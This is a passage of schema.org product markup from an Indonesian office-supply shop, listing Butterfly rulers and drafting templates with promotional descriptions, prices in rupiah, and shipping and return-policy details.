","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"BT-33","brand":"Butterfly","manufacturer":"Butterfly","model":"BT-33","sku":"BT-33","category":"Butterfly Terbaru di Distributor Peralatan Kantor Bina Mandiri Stationery"},{"@type":"Product","name":"Butterfly Penggaris BT-40 cm Ruller mika mistar panjang","description":"Distributor alat tulis kantor dan perlengkapan sekolah bina mandiri stationery menjual Penggaris Panjang Biasa lengkap terutama Butterfly Penggaris BT-40 cm Ruller mika mistar panjang dengan harga murah terjangkau biasanya harga normal15000 kini dengan potongan harga special menjadi 13000. jangan lewatkan kesempatan mendapatkan kebutuhan kantor maupun sekolah dengan harga murah ini ayo order ke sales Bina mandiri stationery via email admin@alattulis.id maupun whatsapp ke 08119227169","image":["https:\/\/www.stationary.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/b\/u\/butterfly-penggaris-sku-bt-30-bt-40-bt-50-bt-60-bt-100_crg39uijoktjqtrt.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":13000,"url":"https:\/\/www.stationary.biz.id\/butterfly-penggaris-bt-40-cm.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-21","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"BT-40","brand":"Butterfly","manufacturer":"Butterfly","model":"BT-40","sku":"BT-40","category":"Butterfly Terbaru di Distributor Peralatan Kantor Bina Mandiri Stationery"},{"@type":"Product","name":"Butterfly Penggaris BT-50 cm Ruller mika mistar panjang","description":"Macam macam peralatan (perlengkapan) kantor - sekolah berkualitas tinggi yang sempurna untuk kebutuhan kantor dan sekolah Anda ada di toko stationery bina mandiri. Toko kami menjual berbagai macam alat tulis seperti pena, pensil, penghapus, dan banyak lagi. Desain ergonomis dan material berkualitas memastikan kenyamanan dan daya tahan maksimal dalam penggunaan sehari-hari. Butterfly Penggaris BT-50 cm Ruller mika mistar panjang adalah produk bagus sudah teruji dari merek atk terkenal Butterfly","image":["https:\/\/www.stationary.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/b\/u\/butterfly-penggaris-sku-bt-30-bt-40-bt-50-bt-60-bt-100_crg39uijoktjqtrt.jpg","https:\/\/www.stationary.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/b\/u\/butterfly-penggaris-sku-bt-500-bt-740-bt-760-bt-885_kswpucdkgbcz1rvt.jpg","https:\/\/www.stationary.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/b\/u\/butterfly-penggaris-sku-bt-500-bt-740-bt-760-bt-885_jt4wbnnsuwfpqzcs.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":15500,"url":"https:\/\/www.stationary.biz.id\/butterfly-penggaris-bt-50-cm.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-21","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"BT-50","brand":"Butterfly","manufacturer":"Butterfly","model":"BT-50","sku":"BT-50","category":"Butterfly Terbaru di Distributor Peralatan Kantor Bina Mandiri Stationery"},{"@type":"Product","name":"Butterfly Penggaris BT-500 (set) Mistar set lengkap Penggaris panjang Penggaris segitiga Penggaris busur derajat","description":"Katalog barang peralatan ATK kantor dan kebutuhan sekolah dari alat tulis top brand merek Butterfly cataloque ini memuat informasi mengenai barang barang produk peralatan tulis yang dibutuhkan misalnya di kategory Penggaris Set Lengkap banyak pilihan produk yang bisa anda pilih sesuai dengan kebutuhan dan budget pembelian. toko kami menawarkan atk Butterfly Penggaris BT-500 (set) Mistar set lengkap Penggaris panjang Penggaris segitiga Penggaris busur derajat sesuai pencarian yang anda lakukan dengan jaminan barang asli original","image":["https:\/\/www.stationary.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/b\/u\/butterfly-penggaris-sku-bt-500-bt-740-bt-760-bt-885_kswpucdkgbcz1rvt.jpg","https:\/\/www.stationary.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/b\/u\/butterfly-penggaris-sku-bt-500-bt-740-bt-760-bt-885_jt4wbnnsuwfpqzcs.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":11500,"url":"https:\/\/www.stationary.biz.id\/butterfly-penggaris-bt-500-set.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-21","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"BT-500","brand":"Butterfly","manufacturer":"Butterfly","model":"BT-500","sku":"BT-500","category":"Butterfly Terbaru di Distributor Peralatan Kantor Bina Mandiri Stationery"},{"@type":"Product","name":"Butterfly Penggaris BT-60 cm Ruller mika mistar panjang","description":"Daftar nama barang atk dan list harga produk produk Butterfly ada pada katalog terbarunya dan dalam kategori barang Penggaris Panjang Biasa kita bisa melihat informasi detail mengenai kemasannya misalnya jumlah quantity dalam karton, opsi warna dan opsi ukuran. Butterfly Penggaris BT-60 cm Ruller mika mistar panjang juga produk laku yang sering menarik perhatian dalam katalog ini. Biasanya pelanggan setelah memilih produk dari katalog akan berkunjung ke toko Bina mandiri stationery untuk belanja langsung. Ruller mika mistar panjang Butterfly Penggaris BT-60 cm akan di lihat langsung fisiknya dan tanpa ragu custumer akan membelinya di toko kami. bagi pelanggan yang tidak sempat datang bisa membeli Butterfly Penggaris BT-780 di {{store name}} kategori Merek ATK>Butterfly dan Stationery>Penggaris & Pengukur>Penggaris Panjang Biasa","image":["https:\/\/www.stationary.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/b\/u\/butterfly-penggaris-sku-bt-30-bt-40-bt-50-bt-60-bt-100_crg39uijoktjqtrt.jpg","https:\/\/www.stationary.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/b\/u\/butterfly-penggaris-sku-bt-840-bt-845-bt-850-bt-880-bt-6000-bt-8000-bt-9000_5pchujyraf7vknjk.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":17500,"url":"https:\/\/www.stationary.biz.id\/butterfly-penggaris-bt-60-cm.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-21","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"BT-60","brand":"Butterfly","manufacturer":"Butterfly","model":"BT-60","sku":"BT-60","category":"Butterfly Terbaru di Distributor Peralatan Kantor Bina Mandiri Stationery"},{"@type":"Product","name":"Butterfly Penggaris BT-720S Ruller mika mistar panjang fancy lucu 20 cm","description":"Jual aneka macam Penggaris Panjang Biasa dan beragam alat tulis kantor \/ sekolah lainnya secara grosir bisa eceran juga bisa misalnya Butterfly Penggaris BT-720S Ruller mika mistar panjang fancy lucu 20 cm yang bisa anda pesan dengan harga promo diskon hingga 15% tentu lebih murah dari harga sebelumnya hubungi toko atk kami lakukan pesanan order","image":["https:\/\/www.stationary.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/b\/u\/butterfly-penggaris-sku-bt-720s-bt-780-bt-935-bt-970_ava5vrnhang2gtkt.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":5500,"url":"https:\/\/www.stationary.biz.id\/butterfly-penggaris-bt-720s.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-21","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"BT-720S","brand":"Butterfly","manufacturer":"Butterfly","model":"BT-720S","sku":"BT-720S","category":"Butterfly Terbaru di Distributor Peralatan Kantor Bina Mandiri Stationery"},{"@type":"Product","name":"Butterfly Penggaris BT-740 Template mal cetakan garisan lengkung kurva curve pola baju","description":"Pemasok alat alat stationery kantor dan perlengkapan sekolah memberikan penawaran harga khusus dalam waktu terbatas untuk barang Butterfly Penggaris BT-740 Template mal cetakan garisan lengkung kurva curve pola baju dengan harga spesial 25000 dan bukan hanya barang Template mal cetakan garisan lengkung kurva curve pola baju Butterfly Penggaris BT-740 saja yangditawarkan dengan harga murah tetapi semua jenis Penggaris Set Lengkap produksi Butterfly pun mendapatkan keuntungan diskon yang sama. Belilah kebutuhan kantor dan sekolah anda di toko Bina Mandiri Stationery","image":["https:\/\/www.stationary.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/b\/u\/butterfly-penggaris-sku-bt-500-bt-740-bt-760-bt-885_kswpucdkgbcz1rvt.jpg","https:\/\/www.stationary.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/b\/u\/butterfly-penggaris-sku-bt-500-bt-740-bt-760-bt-885_jt4wbnnsuwfpqzcs.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":25000,"url":"https:\/\/www.stationary.biz.id\/butterfly-penggaris-bt-740.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-21","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"BT-740","brand":"Butterfly","manufacturer":"Butterfly","model":"BT-740","sku":"BT-740","category":"Butterfly Terbaru di Distributor Peralatan Kantor Bina Mandiri Stationery"},{"@type":"Product","name":"Butterfly Penggaris BT-760 Mistar set lengkap busur derajat garisan segitiga dan penggaris panjang","description":"Toko alat tulis & stationery yang menjual barang barang perlengkapan seperti Penggaris Set Lengkap ,Perlengkapan menggambar dan lukis, furniture kantor, mesin mesin dalam kantor, buku pena ballpoint penghapus, printer dan perlengkapannya, macam macam lem, aksesoris komputer dan lain lain. Penggaris Set Lengkap yang sedang anda cari ada di toko atk Bina Mandiri stationery nama barangnya Mistar set lengkap busur derajat garisan segitiga dan penggaris panjang Butterfly Penggaris BT-760","image":["https:\/\/www.stationary.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/b\/u\/butterfly-penggaris-sku-bt-500-bt-740-bt-760-bt-885_kswpucdkgbcz1rvt.jpg","https:\/\/www.stationary.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/b\/u\/butterfly-penggaris-sku-bt-500-bt-740-bt-760-bt-885_jt4wbnnsuwfpqzcs.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":18500,"url":"https:\/\/www.stationary.biz.id\/butterfly-penggaris-bt-760.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-21","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"BT-760","brand":"Butterfly","manufacturer":"Butterfly","model":"BT-760","sku":"BT-760","category":"Butterfly Terbaru di Distributor Peralatan Kantor Bina Mandiri Stationery"},{"@type":"Product","name":"Butterfly Penggaris BT-771 Mal cetakan flowchart template sablon teknik gambar","description":"Macam macam ATK kantor \/ sekolah ada di toko stationery bina mandiri. Diantaranya produk yang sering di cari adalah kategory Penggaris Template Arsitek & Kurva yang di buat oleh banyak merek alat tulis terbaik seperti Butterfly. Dalam katalognya kita banyak menemukan produk produk bagus salah satunya adalah Mal cetakan flowchart template sablon teknik gambar Butterfly Penggaris 